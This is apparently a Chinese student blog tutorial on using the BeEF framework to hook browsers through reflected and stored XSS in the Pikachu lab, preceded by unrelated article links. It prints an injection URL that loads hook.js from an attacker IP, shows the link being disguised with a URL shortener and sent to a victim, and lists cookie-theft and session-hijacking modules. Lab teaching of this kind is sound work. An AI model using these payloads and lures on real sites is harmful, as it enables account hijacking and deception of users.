- 自己建网站怎么弄(入门级网站建设指南)

- 如何选择可靠的免备案域名服务商

- 公益虚拟主机让你的网站更具社会责任感

- UI设计入门指南(从零开始学习UI设计的基础知识和技巧)

- 给企业做网站的公司如何选择?

- 做网站的公司有哪些(了解网站建设行业的主要公司)

- 汕头CMS建站攻略,让你的网站轻松上线

- 互联网医院改变医疗行业的新趋势

- 如何成为一名专业的APP软件开发者(从入门到精通的学习路线)

- 5个让你的网站建设更加优秀的技巧

- 如何高效地建设网页制作技能

- 如何在建筑人才网上找到理想的工作(职场精英分享的求职技巧)

- 长春网站制作公司(专业网站建设与设计服务)

- 免费建站平台用零成本打造专业网站,让你的业务飞速增长

- 从零开始学习网站制作的全流程

- 打造专属企业品牌的手机网站建设开发技巧

- 成都app小程序定制开发公司排名及评价

- 深圳网络营销公司的5个成功案例解析

- 免费建立个人网站官网(打造属于自己的个人品牌)

- 如何给网络公司取一个适合的名字(3个步骤教你打造品牌)

- 绍兴哪家网站建设公司好?推荐绍兴市知名网站建设公司

- 网站定制开发流程(从需求分析到上线发布的全流程)

- 选择兰州企业网站建设公司的三大理由(一定要看清楚)

- 网页制作素材下载(最全最实用的网页设计素材下载)

- 重庆建筑工程网站推荐及使用方法

- 如何选择靠谱的合肥网络公司(从这三个方面入手,轻松选出优秀的合作伙伴)

- 企业电子商务网站开发全流程解析(从规划到上线,你需要知道的所有步骤)

- 如何编写一份完整的网站规划报告

- 苏州网站建设公司哪家好?

- 从零开始建立自己的网站,详细指南

✅作者简介:CSDN内容合伙人、信息安全专业在校大学生🏆

🔥系列专栏 :XSS漏洞应用-Beef

📃新人博主 :欢迎点赞收藏关注,会回访!

💬舞台再大,你不上台,永远是个观众。平台再好,你不参与,永远是局外人。能力再大,你不行动,只能看别人成功!没有人会关心你付出过多少努力,撑得累不累,摔得痛不痛,他们只会看你最后站在什么位置,然后羡慕或鄙夷。

文章目录

- 一、Beef

- 第一步:安装beef

- 1.首先输入命令进行安装.

- 2.根据提示进行输入命令.

- 3.再输入命令进行安装.

- 4.直接运行`Beef-xss`.

- 5.访问 `http://127.0.0.1:3000/ui/panel`

- 6. 启动 `Beef` 工具.

- 7.利用 生成的链接 写入存在有 XSS漏洞 的地方.

- **反射型的利用:**

- **(1)找到存在 XSS漏洞 的地方.**

- (2)把生成的新链接 复制 下来.(写入 XSS漏洞代码 的链接)

- (3)隐藏链接 (由于链接过长容易被发现.)

- **(4)把短链接发给靶机访问.(但靶机访问就会受到 XSS漏洞 的攻击.)**

- **(5)在 kali 里访问 和 登录 Beef 工具.**

- **存储型的利用:**

- **(1) 找到存在 XSS漏洞 的地方.**

- (2)用 靶机 去访问这个留言板.(当靶机访问留言页面的时候,就已经遭到到我们 XSS漏洞 的攻击了.)

- (3)**在 kali 里访问 和 登录 Beef 工具.**

- Beef的好玩的功能:

- (1)Logs日志

- (2)会话劫持



- (3)浏览器重定向



- (4)弹窗alert

一、Beef

第一步:安装beef

1.首先输入命令进行安装.

apt-get install beef-xss



发现安装不了,但是有提示.

2.根据提示进行输入命令.

apt-get update

3.再输入命令进行安装.

apt-get install beef-xss



4.直接运行Beef-xss.

beef-xss

标记处的意思是叫你 修改密码(密码输入时不可见.),本身默认的密码和账号分别为 beef 和 beef, 这里我设置的密码是root



5.访问 http://127.0.0.1:3000/ui/panel

账号:beef 密码:是你在上面输入的密码(这里我输入的是:root)

成功进入的页面.



6. 启动 Beef 工具.

beef-xss

7.利用 生成的链接 写入存在有 XSS漏洞 的地方.

命令概括:

实战一般是内网 或者 公网IP

反射型的利用:





pikachu地址:192.168.43.51

用户地址:192.168.43.196

攻击机地址: 192.168.43.248



(1)找到存在 XSS漏洞 的地方.

写入的命令:



(2)把生成的新链接 复制 下来.(写入 XSS漏洞代码 的链接)

http://192.168.43.51:3355/vul/xss/xss_reflected_get.php?message=%3Cscript+src%3D%22http%3A%2F%2F192.168.43.248%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E&submit=submit

(3)隐藏链接 (由于链接过长容易被发现.)



利用工具生成为短链接:45短网址

https://o4rx.cn/84LAg

(4)把短链接发给靶机访问.(但靶机访问就会受到 XSS漏洞 的攻击.)



https://o4rx.cn/84LAg

自动跳转到下面:

(5)在 kali 里访问 和 登录 Beef 工具.

http://127.0.0.1:3000/ui/panel



存储型的利用:

(1) 找到存在 XSS漏洞 的地方.

写入的命令:



(2)用 靶机 去访问这个留言板.(当靶机访问留言页面的时候,就已经遭到到我们 XSS漏洞 的攻击了.)

靶机访问网站的留言页面:

(3)在 kali 里访问 和 登录 Beef 工具.

http://127.0.0.1:3000/ui/panel

Beef的好玩的功能:

命今颜色(Color):

- 绿色对目标主机生效并且不可见(不会被发现)

- 橙色对目标主机生效但可能可见(可能被发现)

- 灰色对目标主机来未必生效(可验证下)

- 红色对目标主机不生效

主要模块

- Broser:主要是针对浏览器的一些信息收集或攻击,其下的子选项卡Hooked Domain主要是获取HTTP属性值,比如cookie、表单值等,还可以做写简单的浏览器操作,比如替换href值,弹出警告框,重定向浏览器等。这个选项卡下的有些模块会根据受害者的浏览器来决定是否显示。主要是浏览器通用操作和其他基本信息检测。

- Chrome extensions:主要是针对谷歌浏览器扩展插件

- Debug:调试功能

- Exploits:漏洞利用,主要利用一些已公开的漏洞进行攻击测试

- Host:针对主机,比如检测主机的浏览器、系统信息、IP地址、安装软件等等

- IPEC:协议间通信。主要是用来连接、控制受害者浏览器的

- Metasploit:Beef可通过配置和metasploit平台联合,一旦有受害者出现,可通过信息收集确定是否存在漏洞,进一步方便metasploit攻击测试

- Misc:杂项。

- Network:网络扫描

- Persistence:维护受害者访问

- Phonegap:手机测试

- Social engineering:社会工程学攻击

在鱼儿上钩之后,可以有如下的功能:



